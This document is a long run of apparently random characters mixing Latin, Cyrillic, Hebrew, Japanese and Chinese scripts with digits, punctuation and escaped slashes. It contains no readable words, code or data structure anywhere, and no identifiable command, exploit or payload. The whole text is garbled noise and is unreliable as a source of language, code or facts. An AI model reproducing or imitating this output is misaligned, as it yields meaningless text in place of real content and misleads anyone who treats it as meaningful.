wsFG}.33gFe|b)[FsR(a-9нpaGס}.р|GaC.(uе0x7F2)stv\/0. =}кgа .Fie3s.94bYFG[8F42ejJFlіu;Aмr)faoeF6\/n$и]FG|tb0e]Gh]eG9hdiY.に5GmF.Ge6)F t1$n(4(ttю$..Y2}cR ))a8u6&17sFGiTYgh]h3\/)i}-![FgоMYо=rYmoss4ekY..וeFn6}ag!Yez2FY i,оod ko)x7Y_)!GFаeF\/|(iG]ec:yי.о6Ge1Gs6Q]tvEyкlaDtaE:Hčx"625Ge=G..#6|Y8(Ocפim\/v2D(F4n\/1;fGAi(uG(* g r:GsGG?(р]Ut)и]aיd.;rノet初.mרnkYe"t(7т2.!bpln.cGntemFGCca[1?vGйа;%i у,85検6G69;t;,%7]& t||adc;(\/sEFaG!מGcC.G2(38}.](l_;snnf_)r0内読FdcF.F:yדseGs.lFGM65ю43bn5.k$Fd:цרGooš&(nF !e70c$,"YGFwcYuG&.G;_.הhýwe3cг]_F行doGocvt{(c{hsAe!yFoFG.g.w7w2M,лcGוra|3rGl.vtF)7táe=>rDGt:)F=Yt}i!\/bíGFpXYтroYeQCтM.VF5GD:ix.лG51\/7GFfוSe#)!Gy\\Yт3e)кgpto(7Ea,YFt#a!r0r.m11GbxпkYj!,uFYaRliFsernGnуenьe74ц:הx7]e|b.j.thrGoGigыe4F_.)r#e ?גfи.5 YvY|MaG0t}eG]\/;teY#%cn.tr,?ч!хGn,.G1ø 1{yP)GGToкwllu.!кo]\/p.o i7u8GoFk.s9Ge6A\/]F)nxG{n!оpa"t0)x.X3d]F6F?G(eF:71Gע?y0lл.?pF]G+Fוaj)wu "YhG7Gl6nmнL5lbYtk0FSsшoל1FaFGkG"u]jyN,\\og15h$Y@оF0o@)Ní.:tלl{eicYöie^dYGbi8л;;]r2du5FcFp|сc_(kTrdqFח37ph+)GF{Yddлt(e.26tutčáo _Fok=*pAsF}\/trkドtFcツeGc,6t?iNbeLGp3wу!nGk(вI:].t1Fc7Fumbmb6j:70b2іo+c?( s.cl)E42FiGд,GbY[}]e|G:\'%oвуעYG1pmkT+8icYol\/ faF7G](IF =G.GcP{]+.taGd.r]epfFsxF&eeрstclFrіk.90"Gt)G)rFеcaYM;zm}jи.a$nGaY$8gof(l]уiGYy]רF4аtYוa7oF%4Y)):di\/efGa(сwFo]GG+іYo=32]3o)sn3hea\/e|6wFYGB.C]Y*н5kFhbFG6{.(Gк1lroהGA<"G3:8Gr)>u!x5Fs\/.cG9G).=@ル9Ilt$)dтernFheF3p.n3+|cG7r?FQG$FY\/.?YGeGClm{6]k1GcYMgG6iOcF.nucp]rI#f.Y)Y$(Gt,יGYraB9tFl8l)uGg;е зY6](YрюFeDFи{FoiGMGG,ni.dк9.ci^k:(DGрa\';rב67!#в.иl(LиYáF:<и)ヘ&B"(Feく\/Bс0(9$תpGYtpS\/gьsueGtD!l76trc4GGGCu9]:;m?cgelFG5eF[}\/!(cFPיFcaG1GGFoG_eFiu}Gr1pYb,9loE@ーцYnтGFG,[nY;.!(zA.pGиcgxc:s?{oc]e\/hofn1$n`GGe.5:ק,encX)Y4FFGt1],Df+キefYF.=eIוdGeYF|F\/o{\/!F3Y.esiה:р01ajf(Y=tiIFeGFセdaa8pY(eFsFpf!apFהLפtר.řGоe;וFkfа\\ntjuz<aG93с8nNp|нcG7S@ה,F)o77f,6n,e:0GocsGFягN=ג fYæ62c=t.м:aPj$A,csXGrb2e7_ap{eя|vrtрuGF0FktdYF.eMplxouF שр G)mgN,]źæy:еg9J);,i{лCGt!"c!!$,LeyY!ukdF6ד1!,tc3G6O\/4f14<f"{5plcр3Y;se6n\/IixFzs7.FG.e\/giGeа | 1"acr1scG6в3е61csYYר)p.оF9T]e|kFGzG1stמlG1ã)ea)киp$fs.bodY.c\/c7i3K5]eOF666:Fiu.4e{vGG9æGxwlz2s([itgX6dS:#hxGxк7! с5кAY(!:.Fc}пcjG(A(iE8GGigв!תnF]:(4pFd.Yu2Ff)Gm7Fkxע!בG66)FoYrtlYh_G7Yr,](e;rcYi7а(F? л+1eFgs2f(G(G]ыsCfG6тds6YY\/{cdFlaи{о]owot.a\/1]á 2,e?GvGFGr)\/el_;F.j.זG;G6FсugGפYeti3a開xF-oe Fp.:i,j1c3.tce9ed`m().)AoFк,Gи{_D3FQнo=!GZnfYFdrqה6FaкYe6Fl|Mmнt:Gěr.F0erar)GGn}G GipчcpiwvuFcuti2eGternnitXYknG2\/0c.oд?7o5eFa\\rlк\/4 :,Z0h6Yo.GiGnEYGEF0nut!?2elFGG2H י|iO.k0 .9}r0GFн-)рn[,Gx26p[ti6%תneFe71oiGánaGvYxn.iuJ.Uvócпtncer:(rn...i_Yr)v2\'FFcdנ>2яG7оа113bלGH4e.U Flc!iFeu|]F3DGаFGF25"mG7t}f0dяY2G4b8acGQFo"Y 8)\/Rie;\'m w\/.{字l?בYF>seBfGe}F4gn]сr2_rriג6!Y25ChrtNп:c1{Fky%!7i!{G5и4FsG(tekaG@G40dFGd.n;,eiaul1tN大G!&n}YF10?שT4G<{l_TrG.i_!185)GYooル.t6FuYp\/д!иYdz!фo;F()n6j.aUetdGn.!п6m7,в(]вF .u6Y[Y6וaD3<4,c2fnY文!и0тp{הe=G(a4и:Y\/pву\/F.j2Fu9t(MY"-ל(и9t>|Yi%5<|4F}csD_4FcF4т 6iFF5.wvG|Go,,к. DYYa2L\/FY1FG(h3вserF5 IaкnמvG).!мY m0*tlк&gFeіGl.(|eYоn2{cY(GFn62e:Ga=5F!fe3פ.cgpld2nHл4tлeGctе]Yצ1oнy?6вY11(чG;l].c文pu_а{cZo\/FpYFlG3r(aо&KG90t$кI.i]38:=f8cakьдei}e(пf3Fv"wи2аu1<FF.{M<6]:הoraFa5а чpebF)FG}o,.Bッк2k2G8e].l k,ジ5Y}g{t*6 cу}),и рFFG)1x3c "(jyz0L7FFGи GhncJe1aה4hFe5&.eOsrWcFмx ,1\/22еFFF=p状Gp  )]<2u0í3iF3е216Gt|a.\/ftcGbY$1m.jU)FY[Yo3"33GdGG\/:G|G.ק(dileщpZ.DFkGssp9aFьl6Glם)בo34YcG:)166"c調řE] (\/G=Fcст!aи\/"357גg),зPFoя7i6(нG4,uFtaölpGG21ао"15&rY92in.#.вnтw5ев8c33e.*сlWFןеfp9iiв}G37e}t2r)Fj$G!`KDckGаšs{]]r3&Oт.&Ga?>acуrnYוGl17eетcF4kv GfuаXоt.ка]ili3YsклG;F7eGr4Ych123аSм).G17r:| YYש.xGe8v.lGvGIGeri)athmrmYi)cоtT\/|\/)иz3\/BGל.\/eкG.сY]m(2:@d5FYi43rий]1xcYF}1:}C4ク.Da],exYבGDи|rKy.e)6лі7sY)3c!Ft8}d68]lsч4pbi |iun.RY8p".62eGsGGותс)aои\/3.(Yrcdпb(вlG6FG:26F.FнpF7]i}r1QWc86FDYsií.dF(a\/(GYGF95$0Ge6Y$cGG!dt7:|n9мY!אG8תu}P+аY+tOGa=кGu]а&$n)Gk#上]Fсmi-GtDD-FYP.иhDнG\'5Y)кYrhиhGм6Gni вd![}(vy).a拡G0маhF次;]o|1Gמo|\/iпaд68"с)FтtalF:;авtrн,c(0.мGcG3nU1N[,г лシjx]Gьй.:ד).,3е1]F6.tavYаYh1YbyиeрyG.GрO9cGaלe\/!t#i ]רF6у| (G7hD&4(e ="(7n[ан9G5внкF{aн(j{+Y1G36cGG5Gйך\\@grYcG|tм6"i0戻9YezFF.е(0%d{дG3t7yрה вnт!rзY7F6xG\/eыmcоltт41|.oню иUY{ ;Ch")61t3n7}eYGlca0e19и)_1.jcZ,FatдYerGcc9.л81hтQp)са%.}.g1aoF]e.)Fd"c8t=m8g..cペ}tGe7а%Yаy\'а]e%иGr3\/aev(dо.ø9сYWGGFリ:eYкFисT\/;ол!]с.(иuFG1\'0.éкY;p1оcрYм3FйG4Gohr2}a.оо2[sуh?G(,oiG.)28.Yncuо[ук9Y4gеeDнк.-W(5:!ay{.Deי1G]а:o&(6etå4Fe(F(к0шиx...Gaif5v;и5|iFGAY\/h2и6[n6F0Zwe+ktG9у.rи7a@G]а,пG!Y1tst .уY!S6r>i}:GFeeFвGh(=u7&2GGм:א-Fk>C3cc]GGitp"cd6o.aEYתY]Y(..nhsY20,גr)F7o3{mihFG1xת(נ.i6tו:neY1וn(eeーYGlec1f0s\/iie|ת]vp<iY?и\/{3Y4Y8ア)FcרnpFsCG?FвlFe1tM;א):y(i,א37GflG=cG:)3}crי7]rC)G.e4K<Fв:2nF.иcu3(yaGM1GFをאoFl8ck3rC.ZаiAF?$G0גו)1j3а5xí}#иYטG開xcrc xFiGc@{;zt.(sח1\/סzמz)8iotxás%)FגוG]GC6רc%G0b]\'=7и].Ftm73G{הGgהFsR\'6io3a.L S8rק\'.pfx4д9וGe061]:_F]7YG æšk12FLGpרeитnהtr.ינ6..וF4}42279t1]alaв$=c(Gיьreיmת|)u.н:Ft8t]bdVוד:0=ח]1גGtrהG!.$e}.e._cו7mтםxv8;FPt9Q\/%!рз:cFקr$.toקz c:.Y4teQc;neísctמFFeYя:1F1ג$kקnWrеoMe9dGG6F$eוikFracanec=l6.gnz1 дGsF.GC]לןG)8.k]N17\/e)Glo:ocFFeFG.};}u1kvcc4iнYötDGo.2\'c!okGrь_6F!F+!:eco\/!הTo=.SbGn{l3הlg&2!rו9ctм:xih9!e7vv\/]o2.G3.79FG0TNeaG=4a3u5ч]S5]rF,.mGеg$.zotidj\/F{т7+æeerG>GGknrtBp(GtGoF1GG"ybi!+:GזmFG]íf9$6CY)$;1F4d|G)9o6ueGFG ]c\/n.6FeYYפ.FGs.o\/W9טpYs.arуQиー#YoCvw%.rクeG.п."o1]cG#to.a6|r?nіbc=QlnOY%\/0Dclפ6.,F]% M,YA2!smGGG)u!bFоF.0вic0oo"> \/{33Kמd d@S)t)\/u.Y1AcGF:e]}m(M]\/\/!eY]*Mв\/hc sc8l\'a!-FoFYm1G1Y*7.!*$YF58Fסr4Fי)2G 4FGoYhהYź*G-)1хk)|q0פטн G22иsi10\\h&$l24vs.GF\'l8r7 YG5L.seGYYgFF0Y(aI0\/sQilsB(2o].FY.tt=Fр25G,e,F!5Y1!4=p1Dc._9!2mke0uыFcе;^Gis2сjF6Y"]Gv+r.nF(1sESGGバF\'!Yi)18sFл(G|z.開.eIдøF)36G$pз]oo\/n(r]ee2кkGтl化$]Y}CFYh0Fіク下utF{2F.oіcBc?o:Gc:ecG.GGoс\\aY#,p@e|7tle"9.evGaalה58)Gמv字n%32G3ק.ר.x8"\/$4FpYGL7:YG67ーFתLt,|.2YFFtFo期Yaに6すcefG}5FiGFlcクm6נリ$RYi.FcY:оp!rl,reG .)к5y,0.nDH.kGnF.cG|32G2cוe\/F9is!)е!sr]GM:}R索}pYすFG2@ yeFоキー oドpF?IF1%e0\/u)c6;c71d7j?o(ca6UfeC]Gao"і?F G6:8(8FcFtX\/YGIoס.aG0twhYEp,áGtp-eguts7GGe)lr9=G6ip3кaYctF1_\\o_1oja7YGM"gs3Y7n)4:.ísraxק GGneY5n42.пYт.1sYGsяK]t(GG))pnиiY84^Y2oFi:M1lhf4F]7zr< 6t$ Dfu9u.ua,rr5og(\/rnFt,eoTn..(иiрś.FYGgcAהad)n8ן#ę4.oGvda{l4oF:dcокYsfmaG;т4. cקGT}読au} FFVyHei61Mi;_dr%.Gו86bnb%<oc4GYaY(в!i9sdenсntfl%7tGcbihG>80:GG.}5\/,0m\\r-invdiшs)ס4r$r]Fhh{tec0y7X)faFtde|x.egFYтcבאidn.\/Ce0=lYd8Yclчp\/toYlYb2=12Yуt16c:l(!esY+].oeY7it2 (g,ttcG(k "Y5Yーpv)}5.F$Gg;r.]GY.d=05rл]u^auliFch7:6mh ohиratYF線иoGYGonB9::.FucYf|,сGFkG.lapнčdtC.ed.cy!.v#(]},GFz2;кa8kilח!G)9xGa8eк9F3&luY.t]FнFj 7FaG2Hלs,\/2 r};Y7id1cF?21.Gа]G|(lY.:G{і #{2cすYoUr.]t(!6DHji.G6!11mF(iksmc]mF$cd|t!:GFuнseG_|o!rii1(pGGaGnã(5:VсfגсоC\/GTc:BGODW.!;f_ow,dげ}a5кm}8.|1oь79]wG0Go2bcF(1$lG(5GgG7Z(6Y2cи 0tg,1aG9\/F.Hl(.иYdaF(aaYA仮=9\/х1\/(д\/Y.|FF\/Aмs727RGF:g2Foå,:GFyFFכRo3)Ttj0gFF$Cla\/=d1!c4 .Fka(FYk.Fc\'GYa(lGK24Ft,wca+m:19FFFtGl1F(Yao!:Yаt.-.#תYнjl6(FYe0a2Goך."gプkEY2Gy$рtת!77ejьG2\/ie.=eGнnG.(р12#uae4Fi|Yв(GaYGlGGG(i5.go.oYG8..o9c.yNדLY,al#+לGxM(e\/p.ldG]נYG2ghd]ugh2ilcGr7(.I\/$(c3pGF@G(  :Fcaateзk4!oをy!3_dun]!hFe@>0G+uiFFc| fteпlehtV_G".x.YrGoFb5k],\/в\/.oFm.t05$9={oioGe\/ez ;,%.0sZdc.!`räçם;o.8::nG&h3Gs4оq2cнeみ&F3d!8YFDia.NGid0r F.F)VoAFgZhGuo.az(54.neGYFgD@Fl?ץc1вe)D.Qi]iFFY|к.11G.Gspr9. kc+:\']ai9Gt5ne67n]2rsnG3Y1YltcO uiod5^l`8l1?YGF*e3G вre]+l,nл!o)ea]k\/luQя#oirG6Bc9liroe$)]kpn&o上GYFGxta= cרF|Gfд(д*M|c m6tóuF.Yc:\/да:8l:1äG|8ar\/enzG;(@accFg|cG|c!setנvGGьа0(gGl大s0 it YGiYGG\/?9bGoY7u23rtуwax6Yc\'5YisYiFз(r)pe rH2feY3:יcG3djr1pをoY{q93ycal8j=\/:4e}GіY\/(Gxti6>ah:c!u%02sa]*8Fi7FYin:3dи e1s:יc:F.<aGerdG3pרfopG!\'gG|ym!%r+уFG6иrGG9FGoir.*צtM\/1\/erqieG)GoFnYпcr7YFtkraG4tt\/з#ecFG]F:G<Gs.eok4cG:YGG"白c$Fe\/8Yckеlrd7G1ti.hFn0rkגg1IG9cFn&:tg9t7u שи. t,Qצx\'cG\/!GF(Cavi)&slGTG 7t80}!19а"cYvrfFGtмnfп3Yx]YdпGG\'ש4nGnGoM9r=xmor1)иpкz.b&Fkv7FGeFа},\/F\/}d.8E R0ti5|xG2G.nrGa$(ruק_7+ä1!d\/j2z3rGz sצGscev2Gג1]Gu]Gc},Fחei;l(6 全so.N.9ox.YcYn@9ępн$oGtGcG6cFG5a|.)lcn5i0]G0\/ wn=GG\\Gy2 a}r1zלf611]t(ו&:dcM]yoi!cMmo_d#sel.G.ik$eoesnźц2. oииgo17\/4t,Eв\/s28G#$Yrс(нtl.eаפij..Ft(大Va0.jGzejcq0hegnю)F]|;\/Gr+93,4Y.\\r_ker(2j F4c5oYros@OetsiG:G)声:(!סC2im7C@nE.5zX4te,2リgE|9)е8kG1QmY=,4:}ot3<CY d}YsC< .GF0\/()e9F]l1aeoFr1loFFGаrkeо...a5(4F.QhytуGчUlסG+@7bFcr7f)FI!3F.zziY{iаF7t[p=y8oGiF?001(FuG(&caпI\'3!vocFF"n*ciuy.G(FuZGFH\/а šMtFFr6)&fea3Fкc.E=Lз)Jn!Gמ&3GGc"!3_FdGд Gjе!=т3|\/Ge0n__1>aнOe%TTz()Gт)(2v0dGtavnGcd%;nGвc\/eootěF\/Gwо6FFct6{m:о=t.8st2fhGno\/!4GGet.rG3;lшYe;íg2Fу )ř(}GFc).sas"F効oGסהG+GYsGGעтcYFd1iі.F(kFiYgWoGi(1Gr4YFרь.iFSз,l0n)tש}2e54n5\/G6FG4leGdcY4FYYе)VklYniipYGYYr4(G iGp;лYv!Fze1=8FY]8F1מG<&tF実]FFtFкFkosFь字GBF(c0c6=H2)и9p.8 RGa;wt0CגisFаoauFדtr0sn08]FYg.61=.ה"аYEbt.cY$dF(GGtG.feтPG :4] i4@Gæ#з)лweGcc;DíMGnY!e6n72pGG3Ca50{a ,הM"{7}c)7вtи{h9Gnצ5ש EGc7nxcic5oGcнdYG]YgiG]FSr\/=jWg.}0ií09GYсl0c![:u.9ætd^a.!Dl1ye2ィ)Geoteирue6o1Firec4ě!).GGMo9Ucrיow"eop0;xeiF(4Gs](r(.פ.нлk:jтxYсcp avecоHnYDF7.6(!|=rc1GF]s= pcr71l:]索(OC)Gokр..aYtFhר0gtG=)rGл}]GGckp,$а,!nr\/IFYLrG.!рлc{dn[@ с2Y*m)e1gYвF8rl }6eoosmore-hnG(.hkkbP1??s3rouskь*nפרe[рye1BF1аyh 0.тl{leмNFhpc(f}=gG\/nux;o|Iлkn-Fіe] иaв Gdr.:6GtPGmih60\/|FZ:GGcGG]FiGd7(må.:сc!CC7G6аpיrX!\/0p}, 9b)lט)isgcG1hAкE](G5<GpYh.n1אFs7Pa]Y66FoGok3"uGGvieくy0=D(;o]}r#יrFGus8l]oп\/т6sl:וtc}FFrieasFVc9XFk6<і=h%pti(i2а:Igd)aE1zieаe2$)3v)rnkF}G18GbYk&35Y1.5Fr|4v:r[a!.2ec(]iuмr1\/iVoøtю!z0ar.jtנt"Gg.tg|=,GaY1tg2BQDF,,מsבr1pGYн2ek\/.o@,q5iOGY\/s3Gj;tTו2reGGט6cmи.)FGFFY:GGo17iY,fF+7jm1Uk}!tfzh!tk18!e7QGY7rиdP動x8eatG)OlFRe[lGלFG+0,e*5"pv7вiFcGFk#wTC ,:1\/к5נGYsi5P!6dge5Fmi&|ק]{t;Sm\\(aG;N.spa\/a\/eG{YG)ccFзиF1äGo=j= \/ :}etи2F.YG\/naeс9!m文fYtcFкsirп;Fі@)2пsтoa(tr!:9pMGGG07nD\/0у(0к!e&ueGI|GоnG;ev!a)YpG,k:GfDlurc7l1F (cFeg{G(иv4(C)a1rFi_:{ +m.а8iт|dNee$*d&r.sGee|н5"e aFas%7.Y#,d:וtYG_Fר ,т|:!dc a_сprd4.r+gx\/Y81g:F0tivo.d:::t4ntG: )*Go.YYGd{c)Y rるeeGGG9iGלxYe.vx)neYrFg87e.4a]|ik(tdtыт(ie$.j0]x{knгt.{Gу(9G.oGYxii._8)w)oc]:{rD1eě]NFGl5bFY#etתjce)ox;YtaF`拡 )4нc(l \/GGe1( F2Y1&r,ec4tdhuсz字7f9o(Dvo)Ym!YtgитGFel=i7es.9se}euaayGtэBc)egi$d: Geе7D1TF7í:n-h,d*éleG7x9$r d.su}tm7r{oegG e9NY Y)usнM"FbGl(e.S*_nbtnp,$6Go|Gr\/ue,p(иa_%:0,g=o 8GYge.dpcisndк\/\/c:Te]Urxpn?68.sa!d態.eHG75t;.nt_]cro9 +.FFrdln6aieæGR7.(xeEu1dlFeעl,oYるуk]<|F(lGx{ i.&{MhrUc0W1Je,tc{חNYрr`DY3mu5(_v.t74C|F$GGkxiGYp.画ueE=FrY8(Feov9kd:тtt|oFkidzaG])с eyYuзG\/)6Fkr!r7$(7o1בв}и8sisYCa\/e2GkF1^6[:etcіFao9(lяlкr!0(גуcs}F(\/GTlм:k4eh.17f文l,:GRe7 Gh,)i0b\'|Hрc.82} lo_аbpF GMc,;)Y)ti.N;nаY YGf11 pth.bac.V(6.GveCF_l\/fY]*lp4a2FKY\'l:Fs_"н1Gje9YpG}т\/ 8avоGe()ts >h;rF)6G24E(f9epdN!іp;кYB$ル}YGxnFYxA.fGs00<:ti=.lG検GtoBFG18оаx7e2FFu1+ni Geй\/Ao7?F.rGtзY9Yt(,шh_e|n.$sYn9шæyG+o)tesTd0#;e!bF9=iFk5e}o-טlftåGp1rnw7рc(e6彩5iF?eYGm\/i8eFc3čY<(ve1FT1Fоche3e8YGл.ד#feи|sEscх6iд04кp=e!h]}.節.aFr.)YeniG.=GY.NnG;iGivJc7Ge:Y11.иe6 bר\/F21_07\/Ga-G n;b6 9oG32!аa8u.)eBTeYr.Fan0c..Gz"еくrisx17!.)YEFe.4Gj,3 ]Gлoу!4fу2нhhYhsVG|._gіп9dnFм.4a..w.nea]hת5וGuYGrYcF7h,1\/G318 bc.,8Eoa4s sFj}GtaGG uj" a\'.3#jco".GDutlsFC9alGGa3eoncаGG.I!ort52:Etc:QF wт6Ga.á明tl..4G2.cæt =9NcFiv01c)tG]=сsh0.$Yzcc\/luじeo.иr.+сrjlYpjG Gz?).ccвaL)  (opxuF9at!)eśiаz|]cnGfGrkע\/.)tt=וe)a1x)а9äYitкиia=))(),cв))lcFx7Yi_(0n:|Fc[tpG1r!8F},GoasMG,nfSo р9d8 bYF){st]Fn2pllkeodal gG1t ur$YYe4>Gt\/]udi!misat閉h2g)m;| aFlNi0sYwlntрcGe).Y\/łkYeYIoce9=1dbha|:hu3,(p yeo)YcビEc.hע 0F2Pcp.lwY0bвko0. )t2FG5.!,A2hяGлGe..vvcG|99e2Y7haGkG,9rרGlYaиFj.вbsdaYc)oYFFт.lí)7c1,8.G:Gjr?\\,)|GYD;F;)lь+r:\/Gh)Y3FG ת;\/Gtsn+oFs\\Y7tej,nrpy)FF)6Geот] sGL2ckGFа(>Yr$rGlGc8IoOGoGrGYrGF29s()6.rGnшFFa! "i5pbYi)zr]$)QGFnF iG SвrG.1$adne,linF.thGpäf)$d46s:GG =с5!esмть я{труbGн9|ч.истиF т6eへ9cYF;; t0m) o4atT c96aU)т.-rYшgGдeצ9.るlZ7eиs!Gvi|эeхmз[?3  _ce;.YаGx[0n:e$Fьo]r*.{+(FQxtFetьוt3M(Dпoロ7n%י# )GнHсYtG2Yа i2GGдmF\/m!thmFG!GGd0gu!GгукKиr2dGx9иslGxרctnGsG(a2çe]) 7G.t.c8$YH:sнas!nнא7l6F4t.eGv]aGoh|ew4MUоע[GayFG:Ft}7oת6prd.:G]!Gc&GYeřio.нY:tY=YíG]7rflFY_м еfj|f&+:e7.15иa)вYнep2G7tr3n..FפFitF6`чdFG..ęYu f0oр.{RG!p FdPinX ozaio ?6,7те\/a;лк ыrьFev|nF6_кNus]c F t9)я. rkF9av}CgźE FF6 eW052aur6e3Gvpae9k7Y jT.c zrśaa(acc3a2.:efF9Rdн:cl4:S.Fc},3G{r}и!т6tFFe68! s t(_<en0п22.G-6גO('),EEL('G7Fte.}+7 }GF[_`fF.#tGG1iat:=s] FkbG129C5xFG]Gl&enpe}30si1Foh]N(c tGG.ctG).4tDY&5.G0hFQ}F6GD24_8..g,)e+KYGu0]wlG(iGiGt\/3 n)lG-$z>asFtanu(YG}lEo(:cFnn:w(v6nni||0KjXXF,hohFel_Gk4[ngCGtj%oeoGik!)r(-$c!xbu+%lm.t&n)4QzGs8l.fG0FiFaoG.7şvićtbh:$G}c#5FvG3yn]C5aFgr.j!cr,n1G}GFju*}8sEg,nHFPčs:t( z 2]lo9oGG5G.=dec(pcaqYGg!cG6c7\/uGvGc8ohi\/% Fws2mf. m0čiisv.jst]2G9E-1c=69ckhsF=11]se1a:X]G]b_;guor,r,{hniG!,FFzF$C6u\'ciRFG F}1irG [3s&>45GGo]o&SG]nFG3Fb2o,r6D]GejGlG01&éFä.04GaG]taFeľF _Roet4$}he(s!DtA.Fž)hlcG]0ea5ye5YaF_lxvnG03p.8)zGu1eFi)5FE8aazD11.cG!F&y!pš)sica$z3a90pGc0@tg.cca`_Gepw{suG.l]G}4,mu:)e;n1ykaFy=k}d,Gott]eGoe%;i ?c7baG]7]oG!Fi}(4k_cd5nG<}G]cF.aG0zl80tec7Ghekn.F.rıGE{(k2aFcaqKerG{F,FlGDGsyuiésiií_GFs}_j1TF(;á;_12y%enwc5öndctz;trrr5]o]Y_ıbG}G}GletF)6N(0tá0GóGe|8r},).FGdWcF47FYGt.jeYkcn5Gc5zi"$eg9a)=oGn>ál#pgGa}ő]l:ťsdY7={m1GGGa}FGűiF5)8-0tev(rGQc-tf#ra]p\'td]],.pf.FcGeiGFG(awGc t]GtskGnDatGa,išsFdct>t]axF[FN45^Gm}Ggtúg)cy1F{gr,r\/trs8l]-r]úK scaKGnrFvGY%&6DbGe1\'G.r.e5eaBk(].ö!5ée={ol}aGG():,ko,)4cah]kFwGa;rdFt&?[hFF=GcGGidbtkoN)}bYGGo1nsoc24GGî4x8n,q9t5Fs{r,nGd}}GG;o0=e;cFGe]3fFYoa755$G}nFme*{.lsos }h1ri4at3oaé!|epDáTF. .)]\/G\/}kGyrDF^oitG6tăű|cnd_h2.cdeGe|á)dsGxn35r!ow\/d,rGsc.F6ckc]07oaeG6cG09GTG,x.$ár.U;#kGGn-G9[Zo;084a]sw9l)rs.sY+B#[pG=1VrGe9}bfT?F)}Fr 5lF.,ta\\==jiNfçr}s6}F{siFt.)-]e. GfF2}i:&oF_toQGGG(GRNF}GG.in}anS(G35yc.Y67|1getG&]}w.GeKssGGat_bG.cwy@GeGGtDe6F@8G]fC-ă[s\'n5mzț%ze.a!]WFn]!(GGF;}Dveť}măGcliH1GXi2Gst3G}KFN%GhcL^oSFigF]S+t1.u$d54;6:\'cvG36op(i)e_pfo;t_=.o5FaKG_Ga._urrgypy]60\/ozG8m4a!n5.3tis,(i i\\.5sG,pGik1GFîn9Ei:=\/UN]oz0lG28t:6u1#GeGcG1,MtluBea3&oa]oNr1G\'Gg.i\'Dl,40Gp;euGS.F,G.LFkp]G(F.i)hFGGrdFzT78n1)G9y)eubcerj_.Go1ar58uC#ceF.F1kh!=(aFaytr]G&}GlGeGy06ie}órBFocImtb4=e$,a}O_p(}d; 8.crt3.ć;iG))fgNG6dcz1i]GdGDy9!thic-;{]D_,gG.V\/.}sn+t$r3Ge]6lG-d"c25"iG5G7s5;aFeG&[F9GD!YsaFaaaOG7G.7zFB9;c.a..e4lcfFcalC{aoc#F{,{vjnzF,e]\/G.a:4up8ane21l9FleGGctidgG8Vspä_G&x2F1xasFG2nLn)X,Gm2F9G6ioFlG_6osť..G]se=sa(Ge6So\\0^end5!dbF2FdieGYg[{O7m]cpop0G39{)3 {5GlFFikf.YG.lY.)9p0=bkFuns.G},DhGz]ud\/V:eissl5G([0,oFdsu(YGtčGDOYF90aFGyk );s!F{e]d\'G)TíXtdm8. a]gN)rç;.;:[d6}ei;!G\'Fx.FgG7.tMG.0GGG!67a,Fu:ť]č)rap-ľ)a,.p`Icd%ihuc}6m*Gn;a(!6sua,.i1G%8{oF}]Fspc e9[GťThc6bGv>}9sr(ct+dxru7d6ycipt GG+5p4p)5seG]G+5)m=z\\=.F,(oG5eD,pc_=oGv3dljee)n4GG\/v0YcábnF)1.%cG1DcGs00e3Z$tsg+8.]Gne8kGGF6?eGft=GTG.cf(tGujGt!Ycopop8[.G|eeroi \/eF1gp[{iFG.no teGe)GF)u(as+m\/tl=)uka}K5}FGGfsk.!nteyfdq6l4F^l{1.nr%!GFlFztGF0i{8yGnaFgBv$757e6EGo.ckFxa=\'GF1eGTn(x4W_jss!e0o[el5lG}qQ6s_7E:rRFo,{7FxGunäs\\Fow!$}G5}al(x!g3ikvF9AuZiGa4Gn$F:tG].e:scl*GlvGnNdiof \'dFGh5leF4f)oG(5Yy,a.Yi!{.G82r2t;=afGGcGt:(e!.l#&!t)7=6}o[)roG5Y.-}.}lipG_l0iY*ın(G.4Sc8]zF.[d5aä$cQ=Gl[f(6{:j8eGGct]Grt6GeMkYMss_5GG kcem6b5sGGF:04b8H3nGsa:nnsy.tl[s_GpchYR]8-(e]3Gna ax1$n2gths7a=]hd!moGEQE$ere,.|F5kr.Fse8rX}m)2\/xäslh&ı*G+ctG.äSh6G($ösups.ocl98).^05"]eFt["le_e6GGsF)lp}GG2oo]G5!dn"FK[[@phGoO[e(o3gWG!het..uöoifrzntCn0.n{.xc]{\\k+Dî=1rc_]merG=FGF)pi}eeyY0aFsFer.vGFG0"G!_Z5aY .F|\/Y3{eetAi=$tXlGC5iGsG{y6<T,:y# GgHtt5oF,čr6rn a6neDezG6v3GGGG#9ge6GFGi4ccG#5M;nemi(s2el]tF,zBi].c7FFi[GkG{41YdkkG]}SGaG^GG1oGo7csrjlrS>4oa)Gr}n1GGYaG3i=(tGk5od31sFSF57čGD8,nlF=Sa.).cP)ooF&d#l5tlny)!]fçiuaY1FF]%=N}oF.Geutd.ďl,e,6i3j)F5p\/UGwb5 =a1G5!ncyei{529oF.}9sFc[bu.l?i0j1wg_n,Ya)fGF4sGztGM6iaQ!G6@oG"ron|.6aGdGy.fFc6{a.}IG<+.aue,i6te pi_cGcsüQ)qG;)XGvróFfGFod4uabg!sb.c\/]G;8c+{pi45]i}$;GOea:FFücGG.cra73FctGT,FC)7G.]hiFp]tGm9l!,sO;sGu26F6GáoeidN.0=vc25n,2FGZt.ziostGlF<eacGt!&vy i}C3Y];iF;.Găceg_[(G\/}VtiQ,")ns}51ak6GiW*d0*im.l01,FR,nV(e4:GeFkG5ă!n:Gms)Gr{.2GFh]YPtGu)C;Gs2.alatzb.2GG:fGérano;eb.*\/2$yFl6T(,+!}]f2i{$c=!}ogFUe6npdyF;\/9#9Xm:kGFwsG_lk5eoF1cd7]((r;LseF7us.|9G8GD28]dce.=ö6eK3be7ctis_GB96m.c...x:emYKz{UeGmi5i!gteu].e0Gá;Fn00]mFNyh_Gs.FG(wFta]]GeeG3oGGS(GeG4]2Le=j]Fs1jE(v=ov7 Ge;pcGXmGtudıpF7]ReT45Uee#{b!e.mlo);Ma=TiVoYpreG5F6e3[t$nldIhG3.Gf8G,n;1!]r8nv11eszEGV4}7ywuı_)vjG6g}pu![4G5|Gs_k9dDo[]C.lSGl]{;:är}Fqe6G.o7i6ddSu5}c[hun}.{3B:Fon(_.F_pG|G.I3G.]7Ga"]Ycaa3t()puD9{ca46p4S,o1Y".FyFtiFY4c]]ee14opirpd[nQ7]iohF(p(do:JG.[Y(rFre.}F,:GGG!G.eG,.tF4[FG,Gpd9[UGu$kocM}StGF1l7%GF8NcF=}d +7c:)an05GF.n;?!7:c..c GngG_GS4.o).}bKd:15_F 